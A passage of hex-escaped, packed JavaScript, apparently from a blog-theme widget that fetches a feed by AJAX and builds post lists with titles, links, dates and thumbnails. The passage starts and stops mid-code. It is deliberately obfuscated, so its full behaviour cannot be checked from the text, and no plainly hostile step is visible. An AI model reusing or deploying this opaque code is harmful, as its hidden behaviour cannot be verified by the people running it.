5\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x4